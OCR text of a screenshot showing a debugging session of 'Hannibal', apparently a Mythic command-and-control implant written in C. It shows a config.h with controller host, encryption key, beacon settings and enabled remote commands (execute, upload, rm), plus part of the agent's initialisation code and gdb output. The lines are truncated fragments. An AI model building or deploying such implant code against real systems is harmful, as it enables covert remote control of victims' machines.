 File Edit Selection View Go Run Terminal Help
Hannibal
RUN ... (gdb) Laun
config.h
debug_makefile
hannibal.c
Payload_Type > hannibal > hannibal > agent_code > Hannibal > include > C config.h > INCLUDE_CMD_WHOAMI
Payload_Type > hannibal > hannibal > agent_code > Hannibal > src > C hannibal.c > main(PVOID)
VARIABLES
Locals
encrypt_key = [32]
seed = 32759
Param = 0x1
Registers
WATCH
CALL STACK
[1] PAUSED ON STEP
main(PVOID Param) hanni...
[2] PAUSED
BREAKPOINTS
All C++ Exceptions
cmd_agentinfo.c Payload_... 34
cmd_cp.c Payload_Type\h... 88
cmd_cp.c Payload_Type\... 106
cmd_execute_hbin.c Paylo... 12
cmd_execute_hbin.c Paylo... 47
cmd_execute_hbin.c Paylo... 53
cmd_execute.c Payload_T... 14
cmd_exit.c Payload_Type\... 13
cmd_hostname.c Payload... 13
cmd_ipinfo.c Payload_Typ... 13
cmd_listdrives.c Payload_T... 12
cmd_ls.c Payload_Type\h... 125
3
1
1 #ifndef CONFIG_H
2 #define CONFIG_H
3
4 // #define PIC_BUILD
5 #define PROFILE_MYTHIC_HTTP
6 #define CONFIG_SLEEP 3
7 #define CONFIG_SLEEP_JITTER 0
8 #define CONFIG_HOST L"192.168.56.102"
9 #define CONFIG_UA L"Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0)
10 #define CONFIG_POST_URI L"/data"
11 #define CONFIG_UUID "68903646-865e-4339-b9be-c10184965dd1"
12 #define CONFIG_ENCRYPT_KEY { 0xd6, 0x36, 0xe2, 0x9c, 0xe5, 0x70, 0xff,
13 #define REQUIRE_DLL_NTDLL
14 #define REQUIRE_DLL_KERNEL32
15 #define REQUIRE_DLL_WININET
16 #define REQUIRE_DLL_IPHLPAPI
17 #define REQUIRE_DLL_ADVAPI32
18 #define REQUIRE_DLL_WS2_32
19 #define REQUIRE_DLL_BCRYPT
20 #define INCLUDE_CMD_EXECUTE
21 #define INCLUDE_CMD_IPINFO
22 #define INCLUDE_CMD_MV
23 #define INCLUDE_CMD_MKDIR
24 #define INCLUDE_CMD_EXIT
25 #define INCLUDE_CMD_CP
26 #define INCLUDE_CMD_LS
27 #define INCLUDE_CMD_RM
28 #define INCLUDE_CMD_PWD
29 #define INCLUDE_CMD_SLEEP
30 #define INCLUDE_CMD_UPLOAD
31 #define INCLUDE_CMD_WHOAMI
48 ) {
51
52 hannibal_instance_ptr->config.sleep = CONFIG_SLEEP;
53 hannibal_instance_ptr->config.jitter = CONFIG_SLEEP_JITTER;
54
55 /////////////////////////// Set Communication Profile
56
57 hannibal_instance_ptr->config.checked_in = FALSE;
58
59 hannibal_instance_ptr->config.controller_host = CONFIG_HOST;
60 hannibal_instance_ptr->config.http_method = L"POST"; // TODO: Add
61 hannibal_instance_ptr->config.user_agent = CONFIG_UA;
62 hannibal_instance_ptr->config.controller_url = CONFIG_POST_URI;
63 hannibal_instance_ptr->config.uuid = CONFIG_UUID;
64
65 // Load needed DLLs and resolve functions into the instance.
66 hannibal_resolve_pointers();
67
68 // Create TASK queue structure on heap and track pointer. Doesn't
69 hannibal_instance_ptr->tasks.tasks_queue = (TASK_QUEUE *)hannibal_
70
71 if(!init_task_queue(hannibal_instance_ptr->tasks.tasks_queue, TASK_
72 return NULL;
73 }
74
75 // Create TASK queue structure on heap and track pointer. Doesn't
76 hannibal_instance_ptr->tasks.tasks_response_queue = (TASK_QUEUE *)
77
78 if(!init_task_response_queue(hannibal_instance_ptr->tasks.tasks_res
79 return NULL;
80 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude, \escape)
-var-create: unable to create variable object
-var-create: unable to create variable object
-var-create: unable to create variable object
-var-create: unable to create variable object
-var-create: unable to create variable object
-var-create: unable to create variable object
-exec x/hs hannibal_instance_ptr->config.controller_host
0x7ff7b5d95480: u"192.168.56.102"
main* 0 0 0 (gdb) Launch (Hannibal)
Ln 59, Col 50 (45 selected) Spaces: 4 UTF-8 CRLF {} C Win32